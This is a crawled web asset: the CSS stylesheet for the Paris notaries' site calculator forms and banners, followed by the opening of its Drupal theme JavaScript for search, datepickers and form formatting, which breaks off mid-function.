.node-calcul-frais-main-levee-form .form-actions button,
.node-calcul-frais-achat-edit-form .form-actions button,
#node-calcul-plus-values-form .form-actions button,
.node-calcul-plus-values-edit-form .form-actions button {
  margin-top: 20px;
  padding: 20px 85px;
  border-radius: 4px;
}
@media (max-width: 768px) {
  #node-calcul-frais-main-levee-form .form-actions button,
  .node-calcul-frais-main-levee-edit-form .form-actions button,
  #node-calcul-frais-achat-form .form-actions button,
  .node-calcul-frais-main-levee-form .form-actions button,
  .node-calcul-frais-achat-edit-form .form-actions button,
  #node-calcul-plus-values-form .form-actions button,
  .node-calcul-plus-values-edit-form .form-actions button {
    padding: 10px 20px;
    white-space: normal;
  }
}
#node-calcul-frais-main-levee-form .form-actions a,
.node-calcul-frais-main-levee-edit-form .form-actions a,
#node-calcul-frais-achat-form .form-actions a,
.node-calcul-frais-main-levee-form .form-actions a,
.node-calcul-frais-achat-edit-form .form-actions a,
#node-calcul-plus-values-form .form-actions a,
.node-calcul-plus-values-edit-form .form-actions a {
  display: block;
  font-size: 13px;
  color: #00006e;
  text-decoration: underline;
  margin-top: 20px;
}
@media (max-width: 768px) {
  #node-calcul-frais-main-levee-form .field-required,
  .node-calcul-frais-main-levee-edit-form .field-required,
  #node-calcul-frais-achat-form .field-required,
  .node-calcul-frais-main-levee-form .field-required,
  .node-calcul-frais-achat-edit-form .field-required,
  #node-calcul-plus-values-form .field-required,
  .node-calcul-plus-values-edit-form .field-required {
    margin-top: 30px;
  }
}

.acquisition-form-header {
  margin-bottom: 20px;
}

.charts-google svg rect {
  fill: transparent;
}

#calcul-frais-succession, #calcul-droits-succession {
  color: #5f6273;
  font-size: 13px;
  line-height: 20px;
  font-family: "Open Sans", sans-serif;
}
#calcul-frais-succession fieldset legend, #calcul-droits-succession fieldset legend {
  font-size: 20px;
  line-height: 22px;
  font-weight: normal;
  color: #215389;
  font-family: "Open Sans", sans-serif;
  border-bottom: solid 1px #0298cb;
  padding-bottom: 10px;
  margin-bottom: 10px;
}
#calcul-frais-succession .form-type-radio, #calcul-frais-succession .form-type-checkbox, #calcul-droits-succession .form-type-radio, #calcul-droits-succession .form-type-checkbox {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 20px;
}
#calcul-frais-succession .form-type-radio label, #calcul-frais-succession .form-type-checkbox label, #calcul-droits-succession .form-type-radio label, #calcul-droits-succession .form-type-checkbox label {
  clear: both;
  width: 690px;
  padding-left: 0;
}
#calcul-frais-succession .form-type-radio label span, #calcul-frais-succession .form-type-checkbox label span, #calcul-droits-succession .form-type-radio label span, #calcul-droits-succession .form-type-checkbox label span {
  color: #5f6273;
}
#calcul-frais-succession .form-type-radio input[type=radio], #calcul-frais-succession .form-type-radio input[type=checkbox], #calcul-frais-succession .form-type-checkbox input[type=radio], #calcul-frais-succession .form-type-checkbox input[type=checkbox], #calcul-droits-succession .form-type-radio input[type=radio], #calcul-droits-succession .form-type-radio input[type=checkbox], #calcul-droits-succession .form-type-checkbox input[type=radio], #calcul-droits-succession .form-type-checkbox input[type=checkbox] {
  margin-top: 7px;
  height: 9px;
  margin-left: -24px;
}
#calcul-frais-succession .form-type-radio input[type=radio] + .cr, #calcul-frais-succession .form-type-radio input[type=checkbox] + .cr, #calcul-frais-succession .form-type-checkbox input[type=radio] + .cr, #calcul-frais-succession .form-type-checkbox input[type=checkbox] + .cr, #calcul-droits-succession .form-type-radio input[type=radio] + .cr, #calcul-droits-succession .form-type-radio input[type=checkbox] + .cr, #calcul-droits-succession .form-type-checkbox input[type=radio] + .cr, #calcul-droits-succession .form-type-checkbox input[type=checkbox] + .cr {
  position: relative;
  display: inline-block;
  border: 3px solid #0298cb;
  background: #FFFFFF;
  border-radius: 0.25em;
  width: 30px;
  height: 30px;
  float: left;
  margin-right: 0.5em;
  border-radius: 50%;
  top: -3px;
}
#calcul-frais-succession .form-type-radio input[type=radio] + .cr i, #calcul-frais-succession .form-type-radio input[type=checkbox] + .cr i, #calcul-frais-succession .form-type-checkbox input[type=radio] + .cr i, #calcul-frais-succession .form-type-checkbox input[type=checkbox] + .cr i, #calcul-droits-succession .form-type-radio input[type=radio] + .cr i, #calcul-droits-succession .form-type-radio input[type=checkbox] + .cr i, #calcul-droits-succession .form-type-checkbox input[type=radio] + .cr i, #calcul-droits-succession .form-type-checkbox input[type=checkbox] + .cr i {
  position: absolute;
  line-height: 25px;
  left: -1px;
  height: 30px;
  width: 30px;
  margin-left: 0.04em;
  opacity: 0;
}
#calcul-frais-succession .form-type-radio input[type=radio] + .cr + .label-content, #calcul-frais-succession .form-type-radio input[type=checkbox] + .cr + .label-content, #calcul-frais-succession .form-type-checkbox input[type=radio] + .cr + .label-content, #calcul-frais-succession .form-type-checkbox input[type=checkbox] + .cr + .label-content, #calcul-droits-succession .form-type-radio input[type=radio] + .cr + .label-content, #calcul-droits-succession .form-type-radio input[type=checkbox] + .cr + .label-content, #calcul-droits-succession .form-type-checkbox input[type=radio] + .cr + .label-content, #calcul-droits-succession .form-type-checkbox input[type=checkbox] + .cr + .label-content {
  font-size: 14px;
  font-weight: bold;
  color: #5f6273;
}
#calcul-frais-succession .form-type-radio input[type=radio]:checked + .cr, #calcul-frais-succession .form-type-radio input[type=checkbox]:checked + .cr, #calcul-frais-succession .form-type-checkbox input[type=radio]:checked + .cr, #calcul-frais-succession .form-type-checkbox input[type=checkbox]:checked + .cr, #calcul-droits-succession .form-type-radio input[type=radio]:checked + .cr, #calcul-droits-succession .form-type-radio input[type=checkbox]:checked + .cr, #calcul-droits-succession .form-type-checkbox input[type=radio]:checked + .cr, #calcul-droits-succession .form-type-checkbox input[type=checkbox]:checked + .cr {
  background: #0298cb;
}
#calcul-frais-succession .form-type-radio input[type=radio]:checked + .cr i, #calcul-frais-succession .form-type-radio input[type=checkbox]:checked + .cr i, #calcul-frais-succession .form-type-checkbox input[type=radio]:checked + .cr i, #calcul-frais-succession .form-type-checkbox input[type=checkbox]:checked + .cr i, #calcul-droits-succession .form-type-radio input[type=radio]:checked + .cr i, #calcul-droits-succession .form-type-radio input[type=checkbox]:checked + .cr i, #calcul-droits-succession .form-type-checkbox input[type=radio]:checked + .cr i, #calcul-droits-succession .form-type-checkbox input[type=checkbox]:checked + .cr i {
  opacity: 1;
  color: #FFFFFF;
  font-size: 25px;
}
#calcul-frais-succession .form-type-radio input[type=radio]:checked + .cr + .label-content, #calcul-frais-succession .form-type-radio input[type=checkbox]:checked + .cr + .label-content, #calcul-frais-succession .form-type-checkbox input[type=radio]:checked + .cr + .label-content, #calcul-frais-succession .form-type-checkbox input[type=checkbox]:checked + .cr + .label-content, #calcul-droits-succession .form-type-radio input[type=radio]:checked + .cr + .label-content, #calcul-droits-succession .form-type-radio input[type=checkbox]:checked + .cr + .label-content, #calcul-droits-succession .form-type-checkbox input[type=radio]:checked + .cr + .label-content, #calcul-droits-succession .form-type-checkbox input[type=checkbox]:checked + .cr + .label-content {
  color: #0298cb;
}
#calcul-frais-succession .js-form-type-textfield, #calcul-droits-succession .js-form-type-textfield {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 20px;
}
#calcul-frais-succession .js-form-type-textfield label, #calcul-droits-succession .js-form-type-textfield label {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  position: relative;
  margin-bottom: 0;
  clear: both;
  width: 690px;
  padding-left: 0;
}
#calcul-frais-succession .js-form-type-textfield label:after, #calcul-droits-succession .js-form-type-textfield label:after {
  content: " ";
  display: block;
  height: 1px;
  border-bottom: 1px dotted #5f6273;
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  z-index: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
@media (max-width: 768px) {
  #calcul-frais-succession .js-form-type-textfield label:after, #calcul-droits-succession .js-form-type-textfield label:after {
    display: none;
  }
}
#calcul-frais-succession .js-form-type-textfield label span, #calcul-droits-succession .js-form-type-textfield label span {
  background: #FFFFFF;
  display: inline-block;
  position: relative;
  z-index: 1;
  padding-right: 4px;
  font-size: 14px;
  font-weight: bold;
  color: #5f6273;
}
#calcul-frais-succession .js-form-type-textfield .help, #calcul-droits-succession .js-form-type-textfield .help {
  float: right;
  width: 13px;
  height: 13px;
  background: url("../images/help.png") no-repeat center center;
  background-size: auto;
  background-size: cover;
  -webkit-box-ordinal-group: 4;
      -ms-flex-order: 3;
          order: 3;
  position: relative;
  margin-left: -12px;
  top: -2px;
}
#calcul-frais-succession .js-form-type-textfield .extra-description, #calcul-droits-succession .js-form-type-textfield .extra-description {
  color: rgb(102, 102, 102);
  text-transform: none;
  -webkit-box-ordinal-group: 5;
      -ms-flex-order: 4;
          order: 4;
  width: 100%;
  font-size: 13px;
  font-weight: normal;
  margin-top: -10px;
}
#calcul-frais-succession .js-form-type-textfield input, #calcul-droits-succession .js-form-type-textfield input {
  width: 240px;
  margin-right: 23px;
  padding-right: 20px;
  text-align: right;
}
#calcul-frais-succession .js-form-type-textfield input.datepicker, #calcul-droits-succession .js-form-type-textfield input.datepicker {
  background: url(../images/calendar.svg) no-repeat top 9px right 10px;
  padding-right: 39px;
}
#calcul-frais-succession .js-form-type-textfield input.montant, #calcul-droits-succession .js-form-type-textfield input.montant {
  background: url(../images/euro.svg) no-repeat top 12px right 10px;
  padding-right: 28px;
  background-size: 9px;
}
#calcul-frais-succession .js-form-type-textfield input.montant.forfait_mobilier, #calcul-droits-succession .js-form-type-textfield input.montant.forfait_mobilier {
  width: 100%;
}
@media (max-width: 768px) {
  #calcul-frais-succession .js-form-type-textfield input, #calcul-droits-succession .js-form-type-textfield input {
    width: calc(100% - 20px);
    margin-right: 0px;
    padding-right: 20px;
    text-align: right;
    margin-top: 5px;
  }
}
@media (max-width: 768px) {
  #calcul-frais-succession .js-form-type-textfield .form-wrapper, #calcul-droits-succession .js-form-type-textfield .form-wrapper {
    height: initial;
  }
}
#calcul-frais-succession .form-type-select, #calcul-droits-succession .form-type-select {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 20px;
}
#calcul-frais-succession .form-type-select label, #calcul-droits-succession .form-type-select label {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  position: relative;
  margin-bottom: 0;
  clear: both;
  width: 690px;
  padding-left: 0;
}
#calcul-frais-succession .form-type-select label:after, #calcul-droits-succession .form-type-select label:after {
  content: " ";
  display: block;
  height: 1px;
  border-bottom: 1px dotted #5f6273;
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  z-index: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
#calcul-frais-succession .form-type-select label span, #calcul-droits-succession .form-type-select label span {
  background: #FFFFFF;
  display: inline-block;
  position: relative;
  z-index: 1;
  padding-right: 4px;
  font-size: 14px;
  font-weight: bold;
  color: #5f6273;
}
#calcul-frais-succession .form-type-select .help, #calcul-droits-succession .form-type-select .help {
  float: right;
  width: 13px;
  height: 13px;
  background: url("../images/help.png") no-repeat center center;
  background-size: auto;
  background-size: cover;
  -webkit-box-ordinal-group: 4;
      -ms-flex-order: 3;
          order: 3;
  position: relative;
  margin-left: -12px;
  top: -2px;
}
@media (max-width: 768px) {
  #calcul-frais-succession .form-type-select .help, #calcul-droits-succession .form-type-select .help {
    top: 3px;
  }
}
#calcul-frais-succession .form-type-select .extra-description, #calcul-droits-succession .form-type-select .extra-description {
  color: rgb(102, 102, 102);
  text-transform: none;
  -webkit-box-ordinal-group: 5;
      -ms-flex-order: 4;
          order: 4;
  width: 100%;
  font-size: 13px;
  font-weight: normal;
  margin-top: -10px;
}
@media (max-width: 768px) {
  #calcul-frais-succession .form-type-select .extra-description, #calcul-droits-succession .form-type-select .extra-description {
    margin-top: 0px;
  }
}
#calcul-frais-succession .form-type-select .select-wrapper, #calcul-droits-succession .form-type-select .select-wrapper {
  width: 240px;
  margin-right: 23px;
  text-align: right;
}
@media (max-width: 768px) {
  #calcul-frais-succession .form-type-select .select-wrapper, #calcul-droits-succession .form-type-select .select-wrapper {
    width: calc(100% - 20px);
    margin-right: 0px;
    text-align: right;
    margin-top: 5px;
  }
}
#calcul-frais-succession .form-type-select .select-wrapper select, #calcul-droits-succession .form-type-select .select-wrapper select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -moz-text-align-last: right;
       text-align-last: right;
  padding-right: 37px;
}
#calcul-frais-succession .form-type-select .select-wrapper select option, #calcul-droits-succession .form-type-select .select-wrapper select option {
  direction: rtl;
}
#calcul-frais-succession .form-type-select input, #calcul-droits-succession .form-type-select input {
  width: 240px;
  margin-right: 23px;
  padding-right: 20px;
  text-align: right;
}
@media (max-width: 768px) {
  #calcul-frais-succession .form-type-select .form-wrapper, #calcul-droits-succession .form-type-select .form-wrapper {
    height: initial;
  }
}
#calcul-frais-succession .panel.js-form-wrapper, #calcul-droits-succession .panel.js-form-wrapper {
  border: 0px;
  -webkit-box-shadow: none;
          box-shadow: none;
  margin-bottom: 0px;
}
#calcul-frais-succession .panel.js-form-wrapper > .panel-heading, #calcul-droits-succession .panel.js-form-wrapper > .panel-heading {
  background: #215389;
  border-radius: 0;
}
#calcul-frais-succession .panel.js-form-wrapper > .panel-heading > .panel-title, #calcul-droits-succession .panel.js-form-wrapper > .panel-heading > .panel-title {
  color: white;
  font-weight: bold;
  font-size: 22px;
}
#calcul-frais-succession .panel.js-form-wrapper .fieldset-wrapper > div, #calcul-droits-succession .panel.js-form-wrapper .fieldset-wrapper > div {
  overflow: hidden;
}
#calcul-frais-succession .panel.js-form-wrapper .fieldset-wrapper > div > .js-form-type-radio, #calcul-droits-succession .panel.js-form-wrapper .fieldset-wrapper > div > .js-form-type-radio {
  float: left;
  margin: 3px 15px 13px 0px;
}
#calcul-frais-succession .panel.js-form-wrapper .fieldset-wrapper > div > .js-form-type-radio label, #calcul-droits-succession .panel.js-form-wrapper .fieldset-wrapper > div > .js-form-type-radio label {
  width: auto;
}
#calcul-frais-succession .table, #calcul-droits-succession .table {
  margin-top: -10px;
}
#calcul-frais-succession .table > tbody > tr > td:first-child, #calcul-droits-succession .table > tbody > tr > td:first-child {
  color: #0197cb;
  font-weight: 700;
  line-height: 15px;
}
#calcul-frais-succession .table > thead > tr > th, #calcul-droits-succession .table > thead > tr > th {
  vertical-align: bottom;
  color: #215389;
  font-size: 14px;
  border: 0px;
}
#calcul-frais-succession #edit-actions .btn, #calcul-droits-succession #edit-actions .btn {
  margin-right: 10px;
  margin-bottom: 10px;
}

.simulator-menu ol {
  margin-bottom: 30px;
  overflow: hidden;
  /*CSS counters to number the steps*/
  counter-reset: step;
  padding-left: 0px;
}
.simulator-menu ol li {
  list-style-type: none;
  color: white;
  text-transform: uppercase;
  font-size: 9px;
  width: 20%;
  float: left;
  position: relative;
}
.simulator-menu ol li p {
  margin: 0px;
  padding: 0px;
  text-align: center;
}
.simulator-menu ol li p span {
  margin: 0px;
  padding: 0px;
  font-size: 12px;
}
@media (max-width: 768px) {
  .simulator-menu ol li p span {
    font-size: 9px;
    line-height: 10px;
  }
}
.simulator-menu ol li p span:first-child {
  display: none;
}
.simulator-menu ol li:before {
  content: counter(step);
  counter-increment: step;
  width: 20px;
  line-height: 20px;
  display: block;
  font-size: 10px;
  color: white;
  background: #0298cb;
  border-radius: 50%;
  margin: 0 auto 5px auto;
  text-align: center;
}
.simulator-menu ol li:after {
  content: "";
  width: 100%;
  height: 2px;
  background: #215389;
  position: absolute;
  left: -50%;
  top: 9px;
  z-index: -1; /*put it behind the numbers*/
}
.simulator-menu ol li:first-child:after {
  content: none;
}
.simulator-menu ol li.current ~ li:after {
  background: #215389;
}
.simulator-menu ol li.current ~ li:before {
  background: #215389;
}
.simulator-menu ol li.current p span {
  color: #0298cb;
}
.simulator-menu ol li.current:after {
  background: #0298cb;
  color: white;
}
.simulator-menu ol li.current:before {
  background: #0298cb;
  color: white;
}

#calcul-frais-succession .resultat, #calcul-droits-succession .resultat {
  color: #5f6273;
  background: #f0f0f0;
  border: solid 1px #b2b2b2;
  padding: 30px 30px 2px 30px;
}
#calcul-frais-succession .resultat .form-type-item, #calcul-droits-succession .resultat .form-type-item {
  padding-bottom: 15px;
  border-bottom: 1px solid #3d94e0;
}
#calcul-frais-succession .resultat .form-type-item:last-child, #calcul-droits-succession .resultat .form-type-item:last-child {
  border-bottom: 0px;
}
#calcul-frais-succession .resultat .form-type-item p, #calcul-droits-succession .resultat .form-type-item p {
  color: #5f6273;
  margin-bottom: 0px;
  font-size: 16px;
  font-weight: 600;
}
#calcul-frais-succession .total-wrapper p, #calcul-droits-succession .total-wrapper p {
  text-align: center;
  color: white;
}
#calcul-frais-succession #edit-actions, #calcul-droits-succession #edit-actions {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  text-align: center;
  position: relative;
  min-height: 42px;
}
#calcul-frais-succession #edit-actions #edit-previous, #calcul-droits-succession #edit-actions #edit-previous {
  text-align: center;
  vertical-align: middle;
  -ms-touch-action: manipulation;
      touch-action: manipulation;
  cursor: pointer;
  display: inline-block;
  background: #00006e;
  padding: 7px 15px;
  min-height: 36px;
  font-size: 16px;
  text-transform: uppercase;
  color: #FFFFFF;
  font-weight: bold;
  border-radius: 3px;
  border: none;
  font-family: "Open Sans", sans-serif;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  margin-top: 20px;
  padding: 10px 45px;
  border-radius: 4px;
  max-width: 300px;
  text-align: center;
  margin: 0 auto;
  margin-bottom: 15px;
  margin-left: 0;
  margin-right: 0;
}
#calcul-frais-succession #edit-actions #edit-previous:hover, #calcul-droits-succession #edit-actions #edit-previous:hover {
  background: #003766;
  color: #FFFFFF;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-decoration: none;
}
#calcul-frais-succession #edit-actions #edit-raz, #calcul-droits-succession #edit-actions #edit-raz {
  font-size: 13px;
  color: #00006e;
  text-decoration: underline;
  margin-top: 20px;
  display: inline-block;
  text-align: center;
}
#calcul-frais-succession #edit-actions #edit-submit, #calcul-droits-succession #edit-actions #edit-submit {
  max-width: 200px;
  margin: 0 auto;
  margin-right: 0;
  margin-left: 0;
  vertical-align: middle;
  -ms-touch-action: manipulation;
      touch-action: manipulation;
  cursor: pointer;
  display: inline-block;
  background: #00006e;
  padding: 7px 15px;
  min-height: 36px;
  font-size: 16px;
  text-transform: uppercase;
  color: #FFFFFF;
  font-weight: bold;
  border-radius: 3px;
  border: none;
  font-family: "Open Sans", sans-serif;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  margin-top: 20px;
  padding: 10px 45px;
  border-radius: 4px;
  max-width: 300px;
  text-align: center;
  margin: 0 auto;
  margin-bottom: 15px;
  margin-left: 0;
  margin-right: 0;
}
#calcul-frais-succession #edit-actions #edit-submit[value=Suivant], #calcul-droits-succession #edit-actions #edit-submit[value=Suivant] {
  position: absolute;
  right: 0px;
  top: 0px;
}
#calcul-frais-succession #edit-actions #edit-submit:hover, #calcul-droits-succession #edit-actions #edit-submit:hover {
  background: #003766;
  color: #FFFFFF;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-decoration: none;
}
#calcul-frais-succession #edit-actions.last-step, #calcul-droits-succession #edit-actions.last-step {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
#calcul-frais-succession #edit-actions.last-step #edit-previous, #calcul-droits-succession #edit-actions.last-step #edit-previous {
  margin: 0 auto;
  padding: 20px 77px;
}
#calcul-frais-succession .total-wrapper .item-wrapper, #calcul-droits-succession .total-wrapper .item-wrapper {
  margin-bottom: 15px;
  overflow: hidden;
}

#calcul-droits-succession .total-wrapper .item-wrapper {
  padding-left: 20px;
  position: relative;
  overflow: visible;
}
#calcul-droits-succession .total-wrapper .item-wrapper:after {
  clear: both;
  content: " ";
  display: block;
}
#calcul-droits-succession .total-wrapper .help {
  width: 13px;
  height: 13px;
  background: url(../images/help-white.png) no-repeat center center;
  background-size: auto;
  background-size: cover;
  -webkit-box-ordinal-group: 4;
      -ms-flex-order: 3;
          order: 3;
  position: absolute;
  top: 30px;
  left: 30px;
  top: 4px;
  left: 0px;
}
#calcul-droits-succession .total-wrapper .tooltip-inner {
  max-width: 500px;
  width: 500px;
  text-align: left;
}
#calcul-droits-succession .total-wrapper .tooltip-inner p {
  color: white;
}
#calcul-droits-succession .total-wrapper .tooltip-inner ul li * {
  color: white;
}
#calcul-droits-succession .tooltip-inner {
  max-width: 500px;
  width: 500px;
  text-align: left;
}
#calcul-droits-succession .tooltip-inner p {
  color: white;
}
#calcul-droits-succession .tooltip-inner ul li {
  color: white;
}
#calcul-droits-succession .tooltip-inner ul li * {
  color: white;
}
#calcul-droits-succession legend .help {
  float: right;
  width: 13px;
  height: 13px;
  background: url("../images/help.png") no-repeat center center;
  background-size: auto;
  background-size: cover;
  -webkit-box-ordinal-group: 4;
      -ms-flex-order: 3;
          order: 3;
  position: relative;
  margin-left: -12px;
  top: 5px;
}
#calcul-droits-succession #edit-passif-commun .table-responsive, #calcul-droits-succession #edit-actif-commun .table-responsive {
  overflow: visible;
}
#calcul-droits-succession #edit-passif-commun .table-responsive tr td:last-child, #calcul-droits-succession #edit-actif-commun .table-responsive tr td:last-child {
  position: relative;
}
#calcul-droits-succession #edit-passif-commun .table-responsive tr td:last-child .help, #calcul-droits-succession #edit-actif-commun .table-responsive tr td:last-child .help {
  position: absolute;
  top: 21px;
  right: 9px;
}

.select-wrapper:after {
  pointer-events: none;
}

.top-fil-dinfo {
  background-color: #EA3163;
  color: #fff;
}
.top-fil-dinfo a, .top-fil-dinfo p {
  color: #fff;
}
.top-fil-dinfo section#block-views-block-file-d-info-block-1 {
  padding: 10px;
}
.top-fil-dinfo .field--name-field-lien a:before {
  content: " ›";
  font-size: 18px;
  padding-right: 5px;
}

.bottom-header .region-bottom-header .block-cinp-header-search-form form .form-actions button {
  background: #ff0000;
}

.node--type-notaires.node--view-mode-teaser .group-right .field--name-field-statut {
  color: #ff0000;
  font-weight: bold;
}

.top-fil-dinfo {
  background-color: #9A1915;
  color: #fff;
}
.top-fil-dinfo a, .top-fil-dinfo p {
  color: #fff;
}
.top-fil-dinfo section#block-views-block-file-d-info-block-1 {
  padding: 10px;
}
.top-fil-dinfo .field--name-field-lien a:before {
  content: " ›";
  font-size: 18px;
  padding-right: 5px;
}

.cookie-warning div {
  background-color: #ff0000;
  color: white;
}
.cookie-warning div.picto-cookie span:before {
  color: white;
}
.cookie-warning div:last-child a {
  background-color: #ff0000;
  color: white;
  border: white solid 1px;
}
.cookie-warning div:last-child a:hover {
  color: #ff0000;
  background-color: white;
}

div#sliding-popup {
  background: #00006e !important;
}
div#sliding-popup .eu-cookie-compliance-banner button {
  background: #003766;
}
div#sliding-popup .eu-cookie-compliance-banner button:hover {
  background: #3d94e0;
}

.webform-submission-contact-notaire-form .button--primary:hover {
  background: #003766;
}

.form-contact-notaires {
  background-color: #003766;
}

#calcul-frais-succession #edit-actions #edit-previous:hover, #calcul-droits-succession #edit-actions #edit-previous:hover {
  background: #00006e;
}

#calcul-frais-succession #edit-actions #edit-submit:hover, #calcul-droits-succession #edit-actions #edit-submit:hover {
  background: #00006e;
}
/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://paris.notaires.fr/themes/custom/notaires_paris/assets/js/script.js?t4mnwl
body_size: 4337
content:
/* globals Drupal:true */

(function ($, Drupal, once, drupalSettings) {
  "use strict";

  Drupal.behaviors.notaires_js = {
    attach: function (context, settings) {
      $(once('filterToggle', '.block-responsivefiltertrigger', context)).each(function () {
        $('.block-responsivefiltertrigger').click(function (e) {
          e.preventDefault();
          $(this).toggleClass('active');
          $('.exposed-filter').toggle();
        });
      });

      //overrides font styles - twitter feed
      $('.block-twitter-block').delegate('#twitter-widget-0', 'DOMSubtreeModified propertychange', function () {
        //function call to override the base twitter styles
        customizeTweetMedia();
      });
      var customizeTweetMedia = function () {
        $('.block-twitter-block').find('.twitter-timeline').contents().find('.timeline-Tweet-retweetCredit').css('display', 'none');
        $('.block-twitter-block').find('.twitter-timeline').contents().find('.TweetAuthor-name').css('color', '#5f6273');
        $('.block-twitter-block').find('.twitter-timeline').contents().find('.timeline-Tweet-text').css('color', '#5f6273');
        $('.block-twitter-block').find('.twitter-timeline').contents().find('.TweetAuthor-screenName').css('color', '#b3b3b3');
        $('.block-twitter-block').find('.twitter-timeline').contents().find('.timeline-Tweet-brand').css('display', 'none');
      };

      //if (jQuery(context).find('[id^=edit-mot-cle]').once('notaires_js_mot_cle').length > 0) {
      $(once('search', '[id^=edit-mot-cle]', context)).each(function () {
        var searchInput = $('[id^=edit-mot-cle]');

        //var searchInput = $('[id^=edit-mot-cle]');
		    //$(searchInput).insertAfter('h1.page-header');
        $(once('search', searchInput)).clone().appendTo('.region-highlighted');
		    $('[id^=edit-mot-cle]').wrap('<div class="search-wrapper"></div>');


		    var submit = '<div class="fake-searchsubmit"></div>';
		    $(submit).insertAfter('[id^=edit-mot-cle]');

		    $('.fake-searchsubmit').click(function () {
		      var inputVal = $('.search-wrapper [id^=edit-mot-cle]').val();
		      $('.form-item-mot-cle input').val(inputVal);
		      $('#views-exposed-form-search-api-view-page-1').submit();
		      $('#views-exposed-form-annuaire-page-1').submit();
		    });

		    $("#views-exposed-form-search-api-view-page-1").submit(function () {
		      var inputVal = $(".search-wrapper [id^=edit-mot-cle]").val();
		      $(".form-item-mot-cle input").val(inputVal);
		    });

		    $("#views-exposed-form-annuaire-page-1").submit(function () {
		      var inputVal = $(".search-wrapper [id^=edit-mot-cle]").val();
		      $(".form-item-mot-cle input").val(inputVal);
		    });
		  });
	    //}

        $('[id^="node-calcul-"] [class*="form-item-field-montant-prets-"] input').number(true, '', '', ' ');
        $('[id^="node-calcul-"] [class*="form-item-field-montant-prets-pel-cel-"] input').number(true, '', '', ' ');
        $('[id^="node-calcul-"] [class*="form-item-field-prix-acquisition-"] input').number(true, '', '', ' ');
        $('[id^="node-calcul-"] [class*="form-item-field-mobilier-"] input').number(true, '', '', ' ');
        $('[id^="node-calcul-"] [class*="form-item-field-montant-du-pret-initial-"] input').number(true, '', '', ' ');

        $('[id^="node-calcul-"] [class*="field--name-field-prix-de-vente"] input').number(true, '', '', ' ');
        $('[id^="node-calcul-"] [class*="field--name-field-deductions"] input').number(true, '', '', ' ');
        $('[id^="node-calcul-"] [class*="field--name-field-frais-acquisition"] input').number(true, '', '', ' ');
        $('[id^="node-calcul-"] [class*="field--name-field-travaux"] input').number(true, '', '', ' ');
        $('[id^="node-calcul-"] [class*="field--name-field-frais-voieries"] input').number(true, '', '', ' ');
        $('[id^="node-calcul-"] [class*="field--name-field-prix-acquisition"] input').number(true, '', '', ' ');

        // Add dateimepicker to date field
        $('.field--name-field-date-de-vente input').datetimepicker({
            viewMode: 'years',
            locale: 'fr',
            format:'DD/MM/YYYY',
            useCurrent: false,
            minDate: moment().format("YYYY-MM-DD")
        });
        $('.field--name-field-date-acquisition input').datetimepicker({
            viewMode: 'years',
            locale: 'fr',
            format:'DD/MM/YYYY',
            useCurrent: false,
            maxDate: moment().format("YYYY-MM-DD")
        });
        $('.date-form-filter-wrapper input, .datepicker input').datetimepicker({
            viewMode: 'years',
            locale: 'fr',
            useCurrent: false,
            format:'DD/MM/YYYY'
        });


      $('.form-item-created input').datetimepicker({
        viewMode: 'years',
        locale: 'fr',
        format: 'DD-MM-YYYY',
        useCurrent: false
      });
      $('.form-item-created-1 input').datetimepicker({
        viewMode: 'years',
        locale: 'fr',
        format: 'DD-MM-YYYY',
        useCurrent: false
      });

      $("#edit-field-prix-acquisition-0-value").keyup(function () {
    	$(".field--name-field-frais-acquisition input").val(Math.round($(this).val() * 7.5 / 100));
        $(".field--name-field-travaux input").val(Math.round($(this).val() * 15 / 100));
      });

      var bottomSpacing = $('.footer').height() + 100;
      $('#map-sticky').sticky({
        topSpacing: 0,
        widthFromWrapper: false,
        getWidthFrom: '#map-sticky',
        bottomSpacing: bottomSpacing
      });

      // Remove TID on departement choice in calcul frais achat
      $("body").find('.field--name-field-departement-bien input').on('autocompleteclose', function (event, node) {
        var val = jQuery(this).val();
        var match = val.match(/\((.*?)\)$/);
        var newStreing = val.substring(0, val.length - 6);
        if (match) {
          $(this).data('real-value', val);
          $(this).val(newStreing);
        }
      });

      if ($('.page-node-type-calcul-frais-achat .form-item-field-departement-bien-0-target-id input').val() && $('.page-node-type-calcul-frais-achat .form-item-field-departement-bien-0-target-id input').val().length){
        console.log('test');
        var val = $('.form-item-field-departement-bien-0-target-id input').val();
        var match = val.match(/\((.*?)\)$/);
        var newStreing = val.substring(0, val.length - 6);
        if (match) {
          $('.form-item-field-departement-bien-0-target-id input').data('real-value', val);
          $('.form-item-field-departement-bien-0-target-id input').val(newStreing);
        }
      }

        /* JS for frais succession */
        $('#calcul-droits-succession input.ouverture_succession').datetimepicker({
            viewMode: 'years',
            locale: 'fr',
